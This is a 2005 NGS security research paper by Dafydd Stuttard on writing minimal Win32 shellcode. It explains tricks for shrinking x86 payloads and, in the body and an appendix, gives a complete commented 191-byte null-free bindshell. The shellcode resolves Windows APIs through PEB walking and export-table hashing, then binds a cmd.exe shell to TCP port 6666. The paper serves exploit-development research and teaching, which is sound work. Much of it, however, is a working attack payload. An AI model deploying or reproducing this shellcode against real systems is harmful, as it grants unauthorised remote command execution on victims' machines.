NGS NISR

Next Generation Security Software Ltd.

# Writing Small Shellcode

**Abstract**

This paper describes an attempt to write Win32 shellcode that is as small as possible, to perform a common task subject to reasonable constraints. The solution presented implements a bindshell in 191 bytes of null-free code, and outlines some general ideas for writing small shellcode.

**Author**

Dafydd Stuttard, Principal Security Consultant – email: daf[at]ngssoftware[dot]com## Background

This paper describes an attempt to write Win32 shellcode that is as small as possible, to perform a common task subject to reasonable constraints. The solution presented implements a bindshell in 191 bytes of null-free code, and outlines some general ideas for writing small shellcode.

Size is important for shellcode because when exploiting vulnerabilities in compiled software we are often constrained in the amount of data we can work with. Smaller solutions than ours are certainly possible, but at this size the amount of work involved increases exponentially as each additional byte is trimmed from the code.

It is assumed that the reader has some familiarity with x86 assembly language.

## Introduction

The task to be performed by our code is as follows:

1. Bind a shell to port 6666.
2. Allow one connection to the shell.
3. Exit cleanly.

It must work on Windows NT4, 2000, XP and 2003, and will be launched using:

```
void main()
{
    unsigned char sc[256] = "";
    strncpy(sc,
        "shellcode goes here",
        256);

    __asm
    {
        lea eax, sc
        push eax
        ret
    }
}
```

Hence, we can observe the following:

- The shellcode cannot contain any null bytes.
- The shellcode must be run from the stack.
- Winsock has not been initialised.
- We may assume that eax points to the start of our code.

Our full solution is in the Appendix to this paper. First, we present some notes on the approach taken and some of the details of the solution.

## Ideas for writing small code

First, some useful ideas for constructing shellcode that is as small as possible.

1. Use small instructions.

   x86 instructions are variable length, and sometimes the differences in lengths of similar instructions are fairly arbitrary. Here are some very useful single byte instructions which we will make use of:| | |
|---|---|
| xchg eax, reg | swaps the contents of eax and another register |
| lodsd / lodsb | loads the dword / byte pointed to by esi into eax / al, and increments esi |
| stosd / stosb | saves the dword / byte in eax / al at the address pointed to by edi, and increments edi |
| pushad / popad | saves / restores all registers to / from the stack |
| cdq | extends eax into a quad-word using edx – this can be used to set edx = null if we know that eax < 0x80000000 |

2. Use instructions with multiple effects.

   Sometimes we can achieve two desirable things at once, for example using the above instructions xchg, lods, or stos.

3. Bend API rules.

   Sometimes a Windows API specifies that a parameter should be of a particular type or in a particular range, however through experimentation we can determine that the actual implementation is more tolerant. For example, many APIs which take a structure and a value for the size of the structure will work perfectly well provided that the size parameter is simply large enough. If we know that an arbitrary large number already exists on the stack, we can exploit the API's tolerance to avoid having to set the parameter explicitly.

   Many APIs accept null values in several parameters, and these are often the parameters at the end of the list which are pushed onto the stack last. Rather than push a null register several times, we can first "flush" a large portion of stack to zero, and then only push the non-null parameters, relying on our empty stack to implicitly pass null values for the rest. When calling several such functions in succession, the reduction in size of our code can be significant.

   We can also use space on the stack when an API requires a large structure as a parameter. Often, we might find that the one-byte "push esp" instruction is all we need to pass a "valid" pointer to a structure. In some cases, APIs will tolerate more than one structure overlapping, particularly when one is an [in] parameter and the other an [out] parameter.

4. Don't think like a programmer.

   As programmers, we get used to the idea of the call stack working in a particular, systematic way, where we push a function's inputs, call the function, maybe adjust the stack pointer, and then store / process the function's output. As shellcoders, we can be more imaginative. To create small code, we can make use of known values in registers to push parameters long before they will actually be used. We can use existing values on the stack as implicit parameters without pushing anything. If we know a suitable value exists up or down the stack, we can just adjust esp to get it in the right place. We can also do away with the idea of a frame pointer relative to which we locate calling parameters or local variables. These useful compiler constructs are often too inefficient for tight shellcode, and in any case the frame pointer register is fantastically useful for storing information across API calls (see below).

5. Make efficient use of registers.

   The x86 registers were not all created equal. Many useful instructions are implemented for specific registers only, or are shorter for some registers than others. Certain registers are always, or very often, preserved across API calls (ebp, esi and edi can be relied upon, and sometimes others in specific cases). It is far more efficient to use these registers to store information, rather than saving it on the stack.6. Consider using encoding or compression.

   For shellcoding tasks that require more than two or three hundred bytes of code, it may well be worthwhile encoding or compressing the raw shellcode. Encoding allows the raw code to contain null bytes and therefore be potentially more efficient; the null bytes are removed by XORing the raw code against a constant value that does not appear in the code. Compression involves shrinking the raw code into a smaller size. In both cases, the final shellcode begins with a routine to decode or decompress the code that follows. Because of the overhead of implementing a suitable decoder or decompressor, these techniques are usually only worthwhile when the task to be performed by our shellcode is more lengthy to implement than a simple bindshell.

   A related consideration arises when we have an additional constraint on our code – for example, that it must only contain opcodes within the range of alphanumeric ASCII characters. In these situations, the best solution is usually to write raw shellcode which ignores the constraint, encode this in such a way that it satisfies the constraint, and then begin the final shellcode with a routine which carries out the necessary decoding whilst itself also intrinsically satisfying the constraint.

## Locating Windows API functions

The task of writing shellcode that runs on multiple versions of Windows can be divided into two broad subtasks:

- Locating the various functions required.
- Using these functions to implement the desired functionality.

The former provides the most scope for different approaches and for shrinking our code, although a number of tricks are also possible in relation to the latter.

The functions required to implement our bindshell are as follows:

ws2_32.dll

- WSAStartup – we need this because Winsock has not been initialised.
- WSASocketA – this creates a socket
- bind – this binds the socket to a local port
- listen – this makes the socket listen for connections
- accept – this accepts an individual connection

kernel32.dll

- LoadLibraryA – we need this to load ws2_32.dll
- CreateProcessA – we use this to create a command shell for use by the client
- ExitProcess – we call this to exit cleanly after the client has connected

In order to locate the required functions, we take the fairly orthodox approach of using hashes of function names, and searching through the export table of the relevant library to find the function whose name hashes to each required value. A key task in implementing this approach, and one which can have a large impact on the size of our code, is selecting an appropriate hash algorithm. We sought to find one which fulfils the following requirements (in order of importance):

1. It avoids collisions within each library for the specific functions we need to locate.
2. It produces the shortest feasible hashes.
3. It requires the smallest possible number of bytes to implement.
4. It produces a block of hashes which is executable as nop-equivalent.
5. It produces a block of hashes which contain opcodes that we actually want to execute in our code.Requirement 1 can be refined somewhat, to our advantage. We can tolerate hash collisions in the functions we need to locate, provided that we iterate through the exported functions in a defined sequence, and the correct function is the first match against each of our hashes.

In relation to requirement 2, we may assume that 8-bit hashes are the optimal size. Given that kernel32.dll exports over 900 functions, we will be doing well to find a function with only 256 possible hashes which meets requirement 1. And a hash block of items smaller than 8 bits each will involve an overhead to unpack into usable form that far outweighs the reduction in size of the hash block.

In addressing requirement 3, we need to bear in mind that some operations with similar effects have different sizes when implemented in x86 opcodes, for example:

```
\xd0\xc1                          ; rol cl, 1
\xc0\xc1\x02                      ; rol cl, 2
\x66\xc1\xc1\x02                  ; rol cx, 2
```

So a hash function which performs more operations may be preferable if these can be implemented in shorter opcodes.

Regarding requirements 4 and 5, as far as is possible, we want to have our hashes arranged within the block in the same sequence that the corresponding functions will be called. This will enable us to build a block of function addresses and call these in sequence using some nice short instructions.

The rationale for requirement 4 is as follows. If we can find a hash function which fulfils it, then we can place our hash block right at the start of our code. This means that eax will point to the start of our hashes, which is useful given that one of the first tasks our code carries out will require a pointer to the hash block, and also removes the need for an instruction to jump past the hash block. When our code runs, the nop-equivalent instructions will be executed without ill effects before we reach our first actual instruction.

Given the rationale for requirement 4, requirement 5 would be even better. We would save space by effectively "overlapping" our hash block with some instructions that our code needed to perform, thus saving space.

Given the huge variety of potential hash algorithms available, the best way to find a suitable one is programmatically. We wrote a quick tool which dynamically builds different hash algorithms using a list of suitable x86 instructions (xor, add, rol, etc). It then tests each function to find those which produce 8-bit hashes and fulfil conditions 1 and 3, given the specific functions we need to locate. The result was six different candidate algorithms which can be implemented using two operations of two bytes each. These were manually reviewed to determine whether any of them fulfilled conditions 4 and 5, and as luck would have it one of them fulfilled condition 4 (i.e. it provides a nop-equivalent hash block) although sadly on this occasion condition 5 was too much to hope for!

Of course, whilst we require the hashing algorithm to work on all existing NT-based versions of Windows, it is possible that future versions of Windows will break any given hashing algorithm by introducing new exports which match a given hash before the function we need to locate. If this occurs, we will need to look again for a suitable algorithm that works on the new platform.

The hash algorithm selected is implemented as follows, where esi points to the name of the function currently being hashed, and edx is initially null:

```
hash_loop:
    lodsb                           ; load next char into al and increment esi
    xor al, 0x71                    ; XOR current char with 0x71
    sub dl, al                      ; update hash with current char
    cmp al, 0x71                    ; loop until we reach end of string
    jne hash_loop
```The hash block corresponding to this function is shown below, together with the nop-equivalent instructions it represents:

```
0x59       ; LoadLibraryA          ; pop ecx
0x81       ; CreateProcessA        ; or ecx, 0x203062d3
0xc9       ; ExitProcess
0xd3       ; WSAStartup
0x62       ; WSASocketA
0x30       ; bind
0x20       ; listen
0x41       ; accept                ; inc ecx
```

Note that the property of being "nop-equivalent" is entirely relative to a specific context, where we either do or don't care about modifying the contents of individual registers, or causing other side-effects. In the present context, nop-equivalence amounts to: preserving the value of eax (since this points to our hash block), not dereferencing any other register (because we can't assume they point to valid memory), not causing a branch in execution (jmp, retn, etc), and not executing any illegal, privileged or otherwise problematic instruction.

Whilst on the subject of nop-equivalence, let's also note the following useful representation of the string "cmd", which we'll place right after the hash block. We'll need this somewhere in our code to pass as a parameter to CreateProcessA, to create a command shell. We don't need to include the ".exe" suffix, and the parameter is handled case-insensitively.

```
0x43       ; C                     ; inc ebx
0x4d       ; M                     ; dec ebp
0x64       ; d                     ; FS:
```

The opcode 0x64 is an instruction prefix telling the processor to interpret the following instruction in the context of the FS memory segment. For most instructions we will want to execute next, the prefix is superfluous and will be ignored by the processor.

(Another useful trick to bear in mind with "cmd" is that a trailing space on the string is acceptable. So, if we know there is already a null at the top of the stack, we can use the five-byte "push 0x20646d63" to get the null-terminated string onto the stack.)

Having devised an optimal hashing algorithm, the next task is to implement some code which uses the algorithm to resolve function hashes to actual addresses. And here we have two broad approaches: we can resolve all required functions at the start of our code, and store the addresses for later use; or we can resolve each function just before it is called. Each approach has its merits depending on the situation, and we opt for the former.

We decide to store function addresses on the stack just "above" our shellcode (i.e. at a lower memory address). Since we are just going to call ExitProcess to exit cleanly from our code, we don't care about corrupting whatever else happens to be on the stack. We will start writing function addresses 0x18 bytes before our hash block. This means that the last address will precisely overwrite the hash block, and finish just before our "cmd" string. As we will see later, this will leave us with a register nicely pointing to "cmd" which we can use when calling CreateProcessA.

We will use the ultra-efficient instructions lodsb and stosd to load hashes and save addresses, so we set esi and edi to point to the start of our hash block and the start of our address block respectively. We also, while we have eax containing a "small" number (it points to a location on the stack), use the nice 1-byte instruction cdq to set edx to zero, which will be useful shortly.

```
cdq                              ; set edx = 0
xchg eax, esi                    ; esi = addr of first function hash
lea edi, [esi - 0x18]            ; edi = addr to start writing function
```

The functions we need to locate are exported by two libraries: kernel32.dll and ws2_32.dll. Because the latter is not yet loaded, we need to start with kernel32.dll, which is loaded in every Windows process. We use some fairly standard code to obtain the base address ofkernel32.dll by locating the list of initialised libraries in the PEB, and taking the second item in the list, which is always kernel32.dll (see Appendix).

We will loop through our hash resolution code 8 times, once for each function hash. When the kernel32 functions have all been located, we will call LoadLibrary("ws2_32") and use the base address of this library for locating the Winsock functions. When we later call WSAStartup, we will also need a big region of stack that we don't mind corrupting, to use as the WSADATA structure which gets written to. So, whilst we have a handy null value in edx, we use it to efficiently make some space on the stack and push a pointer to the string "ws2_32".

```
    mov dh, 0x03
    sub esp, edx
    mov dx, 0x3233
    push edx
    push 0x5f327377
    push esp
```

Our function resolution code assumes that ebp holds the base address of the library, that esi points to the next hash to be processed, and that edi points to the next location to write the resolved function address. Having loaded the hash to be resolved, the next task is to find the table of exported functions.

```
find_lib_functions:
    lodsb                           ; load next hash into al

find_functions:
    pushad                          ; preserve registers
    mov eax, [ebp + 0x3c]           ; eax = start of PE header
    mov ecx, [ebp + eax + 0x78]     ; ecx = relative offset of export table
    add ecx, ebp                    ; ecx = absolute addr of export table
    mov ebx, [ecx + 0x20]           ; ebx = relative offset of names table
    add ebx, ebp                    ; ebx = absolute addr of names table
    xor edi, edi                    ; edi will count through the functions
```

We then loop through of all the function names, and calculate the hash of each one using the algorithm described above.

```
next_function_loop:
    inc edi                         ; increment function counter
    mov esi, [ebx + edi * 4]        ; esi = relative offset of current function
                                    ; name
    add esi, ebp                    ; esi = absolute addr of current function
                                    ; name
cdq                                 ; dl will hold hash (we know eax is small)

hash_loop:
    lodsb                           ; load next char into al
    xor al, 0x71                    ; XOR current char with 0x71
    sub dl, al                      ; update hash with current char
    cmp al, 0x71                    ; loop until we reach end of string
    jne hash_loop
```

We compare the computed hash of each function name with the hash to be resolved. This was loaded into eax before we preserved all registers using pushad. Eax has since been modified, so we compare the computed hash with the value of eax saved on the stack at esp + 0x1c.

```
    cmp dl, [esp + 0x1c]            ; compare to the requested hash
    jnz next_function_loop
```

At this point, when we have broken out of next_function_loop, we have found the right function, whose index will be stored in edi, our function counter. The remaining task for the current function is to use this index to look up the function's address.

```
    mov ebx, [ecx + 0x24]           ; ebx = relative offset of ordinals table
    add ebx, ebp                    ; ebx = absolute addr of ordinals table
    mov di, [ebx + 2 * edi]         ; di = ordinal number of matched function
    mov ebx, [ecx + 0x1c]           ; ebx = relative offset of address table
    add ebx, ebp                    ; ebx = absolute addr of address table
``````
add ebp, [ebx + 4 * edi]          ; add to ebp (base addr of module) the
                                  ; relative offset of matched function
```

We now have the address of our resolved function in ebp. Where we want it is in the address originally pointed to by edi before we preserved all registers using pushad. We can use stosd to move it there, but first need to obtain the original value of edi. The following is rather inelegant but it works and only uses 4 bytes of code.

```
xchg eax, ebp                     ; move func addr into eax
pop edi                           ; edi is last onto stack in pushad
stosd                             ; write function addr to [edi]
push edi                          ; restore the stack ready for popad
```

We have now completed the task of resolving the current function hash. We need to restore our saved registers, and continue looping until we have finished all 8 hashes. Recalling that the final function address will precisely overwrite the final function hash, we detect this condition when our two pointers, esi and edi, coincide.

```
popad
cmp esi, edi
jne find_lib_functions
```

This is almost the whole story of how we resolve function addresses. The only unfinished business is to switch from kernel32.dll to ws2_32.dll when we have resolved the first three items in our hash block. To achieve this, we add the following immediately before find_functions.

```
cmp al, 0xd3                      ; hash of WSAStartup
jne find_functions
xchg eax, ebp                     ; save current hash
call [edi - 0xc]                  ; LoadLibraryA
xchg eax, ebp                     ; restore current hash, and update ebp with
                                  ; base address of ws2_32.dll
push edi                          ; save location of addr of first Winsock
                                  ; function
```

Recall that a pointer to the string "ws2_32" is still at the top of the stack, so we can call LoadLibraryA right away. The next task we will perform after resolving our function hashes will be to start calling the Winsock functions, so we save the location of the first Winsock function address on the stack. The above code also demonstrates just how effective the 1-byte instruction "xchg eax, reg" can be in producing tight shellcode.

## Implementing a bindshell

Before using any of its functions, we need to initialise Winsock by calling WSAStartup. Recall that we saved the location of the address of this function on the stack whilst resolving function addresses, and the Winsock addresses are saved in the order they need to be called. Hence, we will now place this value into esi, and use lodsd / call eax to call each Winsock function when required.

WSAStartup takes two parameters:

```
int WSAStartup(
    WORD wVersionRequested,
    LPWSADATA lpWSAData
);
```

We will use the stack for the WSADATA structure. Because this is an [out] parameter, we don't need to initialise it – we only need to be sure that we aren't going to overwrite anything important. We've already bought ourselves enough space on the stack to ensure we aren't going to overwrite our own code.```
pop esi                              ; location of first Winsock function
push esp                             ; lpWSAData
push 0x02                            ; wVersionRequested
lodsd
call eax                             ; WSAStartup
```

WSAStartup returns zero provided it succeeds (and if it didn't then all bets are off for the rest of our code working!). So whilst we have a handy null in eax, we can do a couple of necessary tasks. The "cmd" string in our code will need to be null-terminated before it can be used. Also, some of the remaining Winsock functions take parameters which can be zero. We will flush a big block of stack space to zero, so that we can implicitly pass these parameters without needing to do anything. We will also use our empty stack to create an initialised STARTUPINFO structure when we call CreateProcessA.

```
mov byte ptr [esi + 0x13], al
lea ecx, [eax + 0x30]
mov edi, esp
rep stosd
```

WSASocket takes six parameters:

```
SOCKET WSASocket(
    int af,
    int type,
    int protocol,
    LPWSAPROTOCOL_INFO lpProtocolInfo,
    GROUP g,
    DWORD dwFlags
);
```

We only need to worry about the af and type parameters, for which we will pass 2 (AF_INET) and 1 (SOCK_STREAM) respectively. We will implicitly pass zero as the other parameters, by way of our empty stack. WSASocket returns a socket descriptor that we will need to use in subsequent calls to Winsock functions. We save this in ebp, which can be relied upon not to be modified by any API calls.

```
inc eax
push eax                             ; type = 1 (SOCK_STREAM)
inc eax
push eax                             ; af = 2 (AF_INET)
lodsd
call eax                             ; WSASocketA
xchg ebp, eax                        ; save SOCKET descriptor in ebp
```

The next step required to make our socket listen for a client connection is to call the Winsock function bind. This takes three parameters:

```
int bind(
    SOCKET s,
    const struct sockaddr* name,
    int namelen
);
```

Thinking like a programmer, we might suppose we need to do several things to call bind correctly:

1. Create and initialise a sockaddr structure.
2. Push the length of this structure.
3. Push a pointer to the structure.
4. Push the socket descriptor.

However, if we break the rules slightly, we can be more efficient than this. Firstly, most of the structure required for the name parameter can be zero – we only need to worry about its first two members:

```
short   sin_family;
u_short sin_port;
```Secondly, as mentioned above, the namelen parameter does not actually need to be the precise length of the structure – it simply needs to be large enough. Hence, we can cut some corners. For the two sockaddr members above, we will use the DWORD 0x0a1a0002 (where 0x1a0a is 6666, the port number, and 0x02 is AF_INET, the address family). We will also reuse this DWORD as the length of our structure, as it is easily large enough. We will use the stack for our structure, so that remaining members are implicitly zero by way of our empty stack. Unfortunately, the DWORD we need contains a null, so we need to manufacture it on the fly.

```
mov eax, 0x0a1aff02
xor ah, ah                  ; remove the ff
push eax                    ; "length" of our structure, and its first
                            ; two members
push esp                    ; pointer to our structure
push ebp                    ; saved SOCKET descriptor
lodsd
call eax                    ; bind
```

The remaining tasks to make our socket accept a client connection are to call listen and accept. The definitions of these functions are as follows:

```
int listen(
    SOCKET s,
    int backlog
);

SOCKET accept(
    SOCKET s,
    struct sockaddr* addr,
    int* addrlen
);
```

In the case of both functions, the only parameter that is essential is our saved socket descriptor – we can pass zero as each of the other parameters. The accept function will return a new socket descriptor, representing the client connection. Both listen and bind, in contrast, return zero. Realising this, we can perform another trick to save us some code: we can use a loop to push the common socket parameter to each of these three functions, and use the non-zero return value from accept to break out of the loop. This possibility illustrates the real advantage of having our function addresses lined up in the order they need to be called. The following code replaces the last three instructions in the bind call above.

```
call_loop:
    push ebp                        ; saved SOCKET descriptor
    lodsd
    call eax                        ; call the next function
    test eax, eax                   ; bind() and listen() return 0,
                                    ; accept() returns a SOCKET descriptor
    jz call_loop
```

We are almost finished now – we have accepted a client connection and simply need to launch cmd.exe as a child process, telling it to use the client's socket as its std handles, and then exit cleanly.

CreateProcess takes ten parameters, the key ones for us being a STARTUPINFO structure specifying the client socket as its std handles, and our "cmd" string. As previously, most of STARTUPINFO can be zero, so we use our empty stack to build it. We need to set the STARTF_USESTDHANDLES flag to true, and to copy our socket descriptor (which is still contained in eax) to the structure members hStdInput, hStdOutput, and hStdError. (In fact, we could save a single byte of code by creating our shell without stderr, but let's be generous.) Achieving this is easy enough:

```
; initialise a STARTUPINFO structure at esp
    inc byte ptr [esp + 0x2d]       ; set STARTF_USESTDHANDLES to true
    sub edi, 0x6c                   ; point edi at hStdInput in STARTUPINFO
    stosd                           ; set client socket as the stdin handle
    stosd                           ; same for stdout
``````
stosd                               ; same for stderr (optional)
```

We then simply need to push the relevant parameters and call CreateProcess. This doesn't really require much explanation, save to note some nice shortcuts. Knowing our stack is empty, we use the one-byte instruction "pop eax" to obtain a null register, rather than the two-byte "xor eax, eax". We use the one-byte "push esp" to push a "true" value, rather than the two-byte "push 1". And because the required PROCESSINFORMATION structure is an [out] parameter, and our stack will soon be toast, we use the stack for this as well, overlapped with our STARTUPINFO structure, which is an [in] parameter.

```
pop eax                             ; set eax = 0 (STARTUPINFO now at esp + 4)
push esp                            ; use stack as PROCESSINFORMATION
                                    ; structure (STARTUPINFO now back to esp)
push esp                            ; STARTUPINFO structure
push eax                            ; lpCurrentDirectory = NULL
push eax                            ; lpEnvironment = NULL
push eax                            ; dwCreationFlags = NULL
push esp                            ; bInheritHandles = true
push eax                            ; lpThreadAttributes = NULL
push eax                            ; lpProcessAttributes = NULL
push esi                            ; lpCommandLine = "cmd"
push eax                            ; lpApplicationName = NULL
call [esi - 0x1c]                   ; CreateProcessA
```

Our client now has a working shell, and our only remaining task is for our shellcode to exit cleanly.

```
call [esi - 0x18]                   ; ExitProcess
```## Appendix – Full solution

```
; start of shellcode
; assume: eax points here

; function hashes (executable as nop-equivalent)
    _emit 0x59                      ; LoadLibraryA      ; pop ecx
    _emit 0x81                      ; CreateProcessA    ; or ecx, 0x203062d3
    _emit 0xc9                      ; ExitProcess
    _emit 0xd3                      ; WSAStartup
    _emit 0x62                      ; WSASocketA
    _emit 0x30                      ; bind
    _emit 0x20                      ; listen
    _emit 0x41                      ; accept            ; inc ecx

; "CMd"
    _emit 0x43                                          ; inc ebx
    _emit 0x4d                                          ; dec ebp
    _emit 0x64                                          ; FS:


; start of proper code
    cdq                             ; set edx = 0 (eax points to stack so is
                                    ; < 0x80000000)
    xchg eax, esi                   ; esi = addr of first function hash
    lea edi, [esi - 0x18]           ; edi = addr to start writing function
                                    ; addresses (last addr will be written just
                                    ; before "cmd")


; find base addr of kernel32.dll
    mov ebx, fs:[edx + 0x30]        ; ebx = address of PEB
    mov ecx, [ebx + 0x0c]           ; ecx = pointer to loader data
    mov ecx, [ecx + 0x1c]           ; ecx = first entry in initialisation order
                                    ; list
    mov ecx, [ecx]                  ; ecx = second entry in list (kernel32.dll)
    mov ebp, [ecx + 0x08]           ; ebp = base address of kernel32.dll


; make some stack space
    mov dh, 0x03                    ; sizeof(WSADATA) is 0x190
    sub esp, edx


; push a pointer to "ws2_32" onto stack
    mov dx, 0x3233                  ; rest of edx is null
    push edx
    push 0x5f327377
    push esp


find_lib_functions:
    lodsb                           ; load next hash into al and increment esi

    cmp al, 0xd3                    ; hash of WSAStartup - trigger
                                    ; LoadLibrary("ws2_32")
    jne find_functions
    xchg eax, ebp                   ; save current hash
    call [edi - 0xc]                ; LoadLibraryA
    xchg eax, ebp                   ; restore current hash, and update ebp
                                    ; with base address of ws2_32.dll
    push edi                        ; save location of addr of first winsock
                                    ; function


find_functions:
    pushad                          ; preserve registers
    mov eax, [ebp + 0x3c]           ; eax = start of PE header
    mov ecx, [ebp + eax + 0x78]     ; ecx = relative offset of export table
    add ecx, ebp                    ; ecx = absolute addr of export table
    mov ebx, [ecx + 0x20]           ; ebx = relative offset of names table
    add ebx, ebp                    ; ebx = absolute addr of names table
``````
    xor edi, edi                      ; edi will count through the functions

next_function_loop:
    inc edi                           ; increment function counter
    mov esi, [ebx + edi * 4]          ; esi = relative offset of current function
                                      ; name
    add esi, ebp                      ; esi = absolute addr of current function
                                      ; name
    cdq                               ; dl will hold hash (we know eax is small)

hash_loop:
    lodsb                             ; load next char into al and increment esi
    xor al, 0x71                      ; XOR current char with 0x71
    sub dl, al                        ; update hash with current char
    cmp al, 0x71                      ; loop until we reach end of string
    jne hash_loop

    cmp dl, [esp + 0x1c]              ; compare to the requested hash (saved on
                                      ; stack from pushad)
    jnz next_function_loop
                                      ; we now have the right function
    mov ebx, [ecx + 0x24]             ; ebx = relative offset of ordinals table
    add ebx, ebp                      ; ebx = absolute addr of ordinals table
    mov di, [ebx + 2 * edi]           ; di = ordinal number of matched function
    mov ebx, [ecx + 0x1c]             ; ebx = relative offset of address table
    add ebx, ebp                      ; ebx = absolute addr of address table
    add ebp, [ebx + 4 * edi]          ; add to ebp (base addr of module) the
                                      ; relative offset of matched function
    xchg eax, ebp                     ; move func addr into eax
    pop edi                           ; edi is last onto stack in pushad
    stosd                             ; write function addr to [edi] and increment
                                      ; edi
    push edi
    popad                             ; restore registers

    cmp esi, edi                      ; loop until we reach end of last hash
    jne find_lib_functions

    pop esi                           ; saved location of first winsock function
                                      ; we will lodsd and call each func in
                                      ; sequence

; initialize winsock
    push esp                          ; use stack for WSADATA
    push 0x02                         ; wVersionRequested
    lodsd
    call eax                          ; WSAStartup

; null-terminate "cmd"
    mov byte ptr [esi + 0x13], al     ; eax = 0 if WSAStartup() worked

; clear some stack to use as NULL parameters
    lea ecx, [eax + 0x30]             ; sizeof(STARTUPINFO) = 0x44,
    mov edi, esp
    rep stosd                         ; eax is still 0

; create socket
    inc eax
    push eax                          ; type = 1 (SOCK_STREAM)
    inc eax
    push eax                          ; af = 2 (AF_INET)
    lodsd
    call eax                          ; WSASocketA
    xchg ebp, eax                     ; save SOCKET descriptor in ebp (safe from
                                      ; being changed by remaining API calls)

; push bind parameters
    mov eax, 0x0a1aff02               ; 0x1a0a = port 6666, 0x02 = AF_INET
    xor ah, ah                        ; remove the ff from eax
    push eax                          ; we use 0x0a1a0002 as both the name (struct
``````
                                    ; sockaddr) and namelen (which only needs to
                                    ; be large enough)
    push esp                        ; pointer to our sockaddr struct


; call bind(), listen() and accept() in turn
call_loop:
    push ebp                        ; saved SOCKET descriptor (we implicitly pass
                                    ; NULL for all other params)
    lodsd
    call eax                        ; call the next function
    test eax, eax                   ; bind() and listen() return 0, accept()
                                    ; returns a SOCKET descriptor
    jz call_loop


; initialise a STARTUPINFO structure at esp
    inc byte ptr [esp + 0x2d]       ; set STARTF_USESTDHANDLES to true
    sub edi, 0x6c                   ; point edi at hStdInput in STARTUPINFO
    stosd                           ; use SOCKET descriptor returned by accept
                                    ; (still in eax) as the stdin handle
    stosd                           ; same for stdout
    stosd                           ; same for stderr (optional)


; create process
    pop eax                         ; set eax = 0 (STARTUPINFO now at esp + 4)
    push esp                        ; use stack as PROCESSINFORMATION structure
                                    ; (STARTUPINFO now back to esp)
    push esp                        ; STARTUPINFO structure
    push eax                        ; lpCurrentDirectory = NULL
    push eax                        ; lpEnvironment = NULL
    push eax                        ; dwCreationFlags = NULL
    push esp                        ; bInheritHandles = true
    push eax                        ; lpThreadAttributes = NULL
    push eax                        ; lpProcessAttributes = NULL
    push esi                        ; lpCommandLine = "cmd"
    push eax                        ; lpApplicationName = NULL
    call [esi - 0x1c]               ; CreateProcessA


; call ExitProcess()
    call [esi - 0x18]               ; ExitProcess
```**About Next Generation Security Software (NGS)**

NGS is the trusted supplier of specialist security software and hi-tech consulting services to large enterprise environments and governments throughout the world. Voted "best in the world" for vulnerability research and discovery in 2003, the company focuses its energies on advanced security solutions to combat today's threats. In this capacity NGS act as adviser on vulnerability issues to the Communications-Electronics Security Group (CESG) the government department responsible for computer security in the UK and the National Infrastructure Security Co-ordination Centre (NISCC). NGS maintains the largest penetration testing and security cleared CHECK team in EMEA. Founded in 2001, NGS is headquartered in Sutton, Surrey, with research offices in Scotland, and works with clients on a truly international level.

**About NGS Insight Security Research (NISR)**

The NGS Insight Security Research team are actively researching and helping to fix security flaws in popular off-the-shelf products. As the world leaders in vulnerability discovery, NISR release more security advisories than any other commercial security research group in the world.

*Copyright © 2005 Dafydd Stuttard. All rights reserved worldwide. Other marks and trade names are the property of their respective owners, as indicated. All marks are used in an editorial context without intent of infringement.*